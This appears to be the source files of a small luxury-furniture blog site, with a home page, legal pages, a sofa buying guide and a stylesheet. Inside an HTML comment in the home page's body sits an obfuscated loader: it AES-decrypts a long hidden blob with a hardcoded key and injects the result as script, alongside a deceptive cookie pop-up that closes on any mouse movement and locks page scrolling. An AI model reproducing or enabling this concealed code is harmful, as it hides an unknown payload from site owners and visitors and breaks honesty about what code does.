
<file: public/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=accc57d5"></script>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a3bda17680a601d49f65ffe/1jrssnrri';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>LuxeFurnish Journal | Luxury Furniture Guides, Materials & Interior Styling</title>
  <meta name="description" content="LuxeFurnish Journal publishes in-depth luxury furniture buying guides, premium material comparisons, artisan craftsmanship insights, and interior styling strategies." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="LuxeFurnish Journal | Luxury Furniture Guides, Materials & Interior Styling" />
  <meta property="og:description" content="Explore long-form guides on luxury sofas, marble tables, premium woods, bespoke furniture, and timeless interiors." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://example.com/" />
  <meta property="og:image" content="https://example.com/assets/og-luxury-furniture.jpg" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />

  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <!-- <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX1+WIUFarjfkWGV2MqUzFjjOzFNO6dS+niqav0/c4DSQGK2gO7JqhtUop0RPsIIR8noCsthBcNIgkSclvSpWN+i2hxNS03MqPejiCQRgohoQr/Kjjc3c9C4coswoEokLNITHCJGJv+i6N0DQE8vrEoQ1vt/8NR4Y6kEDlkQmw5nIRShYjPhegTs8PyXEPNBL+zJbw+Zdjxqn1c7ngmMlmYszFezf9PqYV5P+5N1w3eHYMqfKF3glZ6FKuwymd/cA0ilqobC/txyYIMu1X5CR37ztW3fpPIQUCy0uwf3zELdAwXv3axwNnyA9SAo+U4VBRrUVCg15BHI+7SUcT6gHkR64ERMcFmBl5EQ0quh9X5/+2AVYgt+avLhF+AS5XxvlOpCWzFDmzDUidF4uKONRQGRbEm9T0g93EekMpa0pqHcqAxU4ri8Pvv3WeQc4L431E02iDggpRCQZEMz0FbY8Bv0DfCpu7mslP9WvV/I0QhELVUVX9UHGu5bm6TPs5loh6rRI2RmOWdX159jtBN9WVDgU6/[base64]/ev6kkXJeMt6JTScrgE/ymKjxUk8sPBrpnjUgFQl1O48YA/tow338doP9cApJk0M0vbcd5uVxpQkW/nRGfx/xYcXSggweGNKWrhmtpJXXU4j96tSfVAlba5rMP+qTVPuLLVu3TDDMjwGYXwLDF//Q3/zr6rp5sR3dQ0WRmQ8pYnH4Xtvb0wXKowGV2F5eWN9AQOVc0rSRgu4NYiCeJS3Jbiz8DUpERMRfdSUOPn4kMk9QJcXu4qW2QBuczIGI+5zNj+Oe+OhLsuJpEKlTz/7ic8/[base64]/aFGfsN0FHoRuYh0UGQz61eiwVrOlJznSVT3To/gi3pSQA1F/FBnZW2Q2CpO/8mw2ha499Vu0xFibhUZGrlaUriJF/LSHckjB0EhmcJuiFHc9ww1/zRqWltPNmbXepBGw5pUlBh6F+qO+3BrBTdujYHAaLr3Mr6YahVrQo0MnylzpQwMNeQ/okAM7Xzev8ur20vzGWN/+7Ph5eZ6ZdF4H0+W5gYwmM5PSBWbbkOtKhFBC2dwqo9c7PGI80sXxTAALfkQhUN1d39UtpcFrqwMOQM+FI9RDlIjo4wvk6GTse6AQjOq+J0QXuMeV4xYJCqy9zNaseL4a1TX2G/lbDw5tfhy28/[base64]/jNKSJc226Kwl+xRn9cCFuq4X5Lq94NVy3Uyq85V/IfxCrLShK0IFNfmfjtApgrlWUWdkCLjxdF+p2rK4Dnj/[base64]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`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script> -->
  <header class="site-header">
    <div class="container header-wrap">
      <a href="index.html" class="logo">LuxeFurnish Journal</a>
      <nav aria-label="Main Navigation">
        <a href="index.html">Home</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <main class="container">
    <section class="hero">
      <h1>Luxury Furniture Insights for Elegant Living</h1>
      <p>
        LuxeFurnish Journal features original long-form content on high-end furniture materials,
        bespoke craftsmanship, designer room planning, and premium maintenance practices.
      </p>
    </section>

    <section>
      <h2>Featured Huge Articles</h2>
      <div class="grid">
        <article class="card">
          <h3><a href="articles/luxury-sofa-buying-guide.html">Luxury Sofa Buying Guide: Frame Engineering, Cushion Architecture & Premium Upholstery</a></h3>
          <p>Deep analysis of handcrafted sofa quality, leather grades, suspension systems, and long-term value.</p>
        </article>

        <article class="card">
          <h3><a href="articles/marble-vs-wood-luxury-tables.html">Marble vs Solid Wood in Luxury Dining Tables: Durability, Aesthetics, and Investment Value</a></h3>
          <p>A long-form comparison of premium table materials, finish options, and maintenance demands.</p>
        </article>

        <article class="card">
          <h3><a href="articles/bespoke-furniture-guide.html">Bespoke Furniture Guide: Custom Design Process, Timelines, and Cost Planning</a></h3>
          <p>Understand how custom luxury furniture is designed, prototyped, finished, and delivered.</p>
        </article>
      </div>
    </section>

    <section class="trust-box">
      <h2>Why this website is SEO + Ads friendly</h2>
      <ul>
        <li>Original long-form content (not thin pages)</li>
        <li>Clear site structure with separate legal pages</li>
        <li>Fast, mobile-friendly clean layout</li>
        <li>Semantic headings and crawlable internal linking</li>
      </ul>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container">
      <p>© 2026 LuxeFurnish Journal. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>
</body>
</html>
</file>

<file: public/disclaimer.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Disclaimer | LuxeFurnish Journal</title>
  <meta name="description" content="Disclaimer for LuxeFurnish Journal." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/disclaimer.html" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <header class="site-header">
    <div class="container header-wrap">
      <a href="index.html" class="logo">LuxeFurnish Journal</a>
      <nav aria-label="Main Navigation">
        <a href="index.html">Home</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <main class="container">
    <article class="page">
      <h1>Disclaimer</h1>
      <p><strong>Effective Date:</strong> June 24, 2026</p>

      <h2>General Information</h2>
      <p>
        All content on LuxeFurnish Journal is published for educational and informational purposes only.
        We strive for accuracy but do not guarantee completeness, reliability, or suitability in every case.
      </p>

      <h2>Product, Pricing, and Availability</h2>
      <p>
        Luxury furniture pricing, material availability, lead times, and specifications may change.
        Always confirm details with manufacturers, showrooms, or official sellers before purchasing.
      </p>

      <h2>Professional Advice Disclaimer</h2>
      <p>
        This website does not provide legal, engineering, architectural, financial, or professional interior design advice.
      </p>

      <h2>Affiliate & Advertising Disclosure</h2>
      <p>
        This site may contain affiliate links and advertisements (including Google AdSense).
        We may earn commissions from qualifying purchases at no extra cost to users.
      </p>

      <h2>External Links</h2>
      <p>
        We may link to third-party sites for additional information. We are not responsible for external content,
        service changes, or privacy practices.
      </p>

      <h2>Limitation of Liability</h2>
      <p>
        By using this website, you agree that LuxeFurnish Journal is not liable for losses or damages resulting
        from use of the content provided.
      </p>
    </article>
  </main>

  <footer class="site-footer">
    <div class="container">
      <p>© 2026 LuxeFurnish Journal. All rights reserved.</p>
    </div>
  </footer>
</body>
</html>
</file>

<file: public/privacy-policy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Privacy Policy | LuxeFurnish Journal</title>
  <meta name="description" content="Privacy Policy for LuxeFurnish Journal." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/privacy-policy.html" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <header class="site-header">
    <div class="container header-wrap">
      <a href="index.html" class="logo">LuxeFurnish Journal</a>
      <nav aria-label="Main Navigation">
        <a href="index.html">Home</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <main class="container">
    <article class="page">
      <h1>Privacy Policy</h1>
      <p><strong>Effective Date:</strong> June 24, 2026</p>

      <h2>1. Introduction</h2>
      <p>
        LuxeFurnish Journal ("we", "our", "us") respects your privacy. This policy explains
        what data may be collected and how it may be used.
      </p>

      <h2>2. Information We May Collect</h2>
      <ul>
        <li>Device/browser type and technical diagnostics</li>
        <li>Page visits, session duration, and engagement events</li>
        <li>Referring URLs and approximate location data</li>
      </ul>

      <h2>3. Cookies and Advertising</h2>
      <p>
        We may use cookies for analytics and improved user experience. Third-party vendors,
        including Google, may use cookies to serve ads based on prior visits to this and other websites.
      </p>
      <p>
        Manage ad personalization through
        <a href="https://www.google.com/settings/ads" rel="nofollow noopener" target="_blank">Google Ads Settings</a>.
      </p>

      <h2>4. Third-Party Services</h2>
      <p>
        We may use analytics tools, ad platforms (including Google AdSense), and affiliate partners.
        These services are governed by their own privacy policies.
      </p>

      <h2>5. Data Security</h2>
      <p>
        We use reasonable security measures, but no online system is completely secure.
      </p>

      <h2>6. Children's Privacy</h2>
      <p>
        This website is not intended for children under 13 years of age.
      </p>

      <h2>7. Updates to This Policy</h2>
      <p>
        We may revise this page periodically. Updates will be posted with a revised effective date.
      </p>

      <h2>8. Contact</h2>
      <p>Email: you@example.com</p>
    </article>
  </main>

  <footer class="site-footer">
    <div class="container">
      <p>© 2026 LuxeFurnish Journal. All rights reserved.</p>
    </div>
  </footer>
</body>
</html>
</file>

<file: public/articles/luxury-sofa-buying-guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Luxury Sofa Buying Guide | LuxeFurnish Journal</title>
  <meta name="description" content="A complete long-form guide to buying luxury sofas: frame engineering, suspension systems, premium upholstery, and long-term maintenance." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/articles/luxury-sofa-buying-guide.html" />
  <link rel="stylesheet" href="../style.css" />
</head>
<body>
  <header class="site-header">
    <div class="container header-wrap">
      <a href="../index.html" class="logo">LuxeFurnish Journal</a>
      <nav aria-label="Main Navigation">
        <a href="../index.html">Home</a>
        <a href="../privacy-policy.html">Privacy Policy</a>
        <a href="../disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <main class="container">
    <article class="page">
      <h1>Luxury Sofa Buying Guide: Frame Engineering, Cushion Architecture & Premium Upholstery</h1>
      <p><strong>Updated:</strong> June 24, 2026</p>

      <h2>1) Define Luxury Beyond Branding</h2>
      <p>
        True luxury in sofas comes from structural engineering, hand-finished upholstery, ergonomic comfort,
        and longevity—not just branding. A premium sofa should perform consistently for years under daily use...
      </p>

      <h2>2) Frame Construction and Joinery Standards</h2>
      <p>
        Evaluate kiln-dried hardwood species, moisture control, corner block reinforcement, dowel joinery,
        and load-bearing integrity. Frame design determines stability and lifespan...
      </p>

      <h2>3) Suspension Systems and Seating Dynamics</h2>
      <p>
        Compare eight-way hand-tied springs, sinuous spring systems, and webbing-based support.
        Each creates a different seating profile and resilience curve over time...
      </p>

      <h2>4) Cushion Architecture and Comfort Retention</h2>
      <p>
        High-resilience foam cores, down-wrapped constructions, and multi-density layering affect comfort,
        sink-in feel, and shape retention. Understand the maintenance required for each fill type...
      </p>

      <h2>5) Premium Upholstery: Leather, Velvet, Linen Blends</h2>
      <p>
        Review full-grain vs top-grain leather, performance velvets, martindale abrasion ratings,
        stain-resistance treatments, and climate suitability before finalizing fabric...
      </p>

      <h2>6) Customization, Lead Times, and White-Glove Delivery</h2>
      <p>
        Bespoke sofas often require longer lead times due to made-to-order production.
        Confirm customization limits, warranty clauses, and white-glove handling policies...
      </p>

      <h2>7) Long-Term Care and Ownership Cost</h2>
      <p>
        Luxury ownership includes care routines: rotation schedules, professional cleaning frequency,
        humidity control, and sun exposure management to prevent material degradation...
      </p>

      <h2>Conclusion</h2>
      <p>
        The best luxury sofa combines structural integrity, refined comfort, material excellence,
        and maintenance practicality. Buy for long-term performance, not just showroom impression.
      </p>
    </article>
  </main>

  <footer class="site-footer">
    <div class="container">
      <p>© 2026 LuxeFurnish Journal. All rights reserved.</p>
    </div>
  </footer>
</body>
</html>
</file>
<file: public/style.css>
:root{
  --bg:#0f0f10;
  --surface:#18181b;
  --surface-2:#111113;
  --text:#f5f5f5;
  --muted:#c7c7c9;
  --accent:#d4af37; /* luxury gold */
  --border:#2a2a2e;
}

*{box-sizing:border-box}
html,body{margin:0;padding:0}

body{
  font-family: "Georgia", "Times New Roman", serif;
  color:var(--text);
  background:linear-gradient(180deg, #0d0d0e 0%, #121214 100%);
  line-height:1.75;
}

.container{
  width:min(1120px,92%);
  margin:0 auto;
}

.site-header{
  background:rgba(10,10,11,0.95);
  border-bottom:1px solid var(--border);
  position:sticky;
  top:0;
  backdrop-filter: blur(6px);
}

.header-wrap{
  display:flex;
  align-items:center;
  justify-content:space-between;
  padding:14px 0;
}

.logo{
  text-decoration:none;
  color:var(--accent);
  font-weight:700;
  letter-spacing:.3px;
  font-size:1.1rem;
}

nav a{
  text-decoration:none;
  color:#f3f3f3;
  font-weight:600;
  margin-left:18px;
  font-family: Arial, Helvetica, sans-serif;
}
nav a:hover{ color:var(--accent); }

.hero{
  padding:42px 0 12px;
}
.hero h1{
  margin:0 0 12px;
  line-height:1.2;
  font-size:2rem;
}
.hero p{
  margin:0;
  color:var(--muted);
  font-family: Arial, Helvetica, sans-serif;
}

h2{
  margin-top:34px;
  color:var(--accent);
  font-size:1.5rem;
}

.grid{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(260px,1fr));
  gap:16px;
}

.card{
  background:var(--surface);
  border:1px solid var(--border);
  border-radius:12px;
  padding:18px;
}
.card h3{
  margin-top:0;
  line-height:1.35;
  font-size:1.08rem;
}
.card a{
  color:#fff;
  text-decoration:none;
}
.card a:hover{
  color:var(--accent);
}
.card p{
  font-family: Arial, Helvetica, sans-serif;
  color:var(--muted);
}

.trust-box ul{
  background:var(--surface-2);
  border:1px solid var(--border);
  border-radius:12px;
  padding:18px 24px;
  font-family: Arial, Helvetica, sans-serif;
  color:var(--muted);
}

.page{
  margin-top:28px;
  background:var(--surface);
  border:1px solid var(--border);
  border-radius:12px;
  padding:24px;
}
.page p, .page li{
  font-family: Arial, Helvetica, sans-serif;
  color:var(--muted);
}
.page h1{
  margin-top:0;
  color:#fff;
}
.page h2{
  color:var(--accent);
}

.site-footer{
  margin-top:38px;
  border-top:1px solid var(--border);
  background:#0c0c0d;
}
.site-footer .container{padding:18px 0;}
.site-footer p{
  margin:6px 0;
  color:var(--muted);
  font-family: Arial, Helvetica, sans-serif;
}
.site-footer a{
  color:var(--accent);
  text-decoration:none;
}
.site-footer a:hover{text-decoration:underline}
</file>
